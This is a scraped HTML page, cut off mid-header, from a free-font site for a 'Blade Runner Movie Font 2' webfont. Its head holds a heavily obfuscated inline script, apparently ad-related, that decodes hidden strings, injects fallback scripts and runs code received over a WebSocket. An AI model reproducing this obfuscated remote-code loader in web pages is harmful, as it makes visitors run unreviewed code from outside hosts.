

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Blade-Runner-Movie-Font-2.font
body_size: 14134
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Blade Runner Movie Font 2 WebFont - FFonts.net</title>
  <meta name="description" content="The Blade Runner Movie Font 2 webfont contains 130 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Blade Runner Movie Font 2 WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Blade-Runner-Movie-Font-2.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blade-Runner-Movie-Font-2.webp" /> 
<meta property="og:site_name" content="Blade Runner Movie Font 2 WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Rugged-Cross.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Blade-Runner-Movie-Font-2.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=22542,2036,2037,2038,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Futuristic","item":"https://www.ffonts.net/Futuristic.html"},{"@type":"ListItem","position":3,"name":"Blade Runner Movie Font 2 WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,503</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,082,365</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
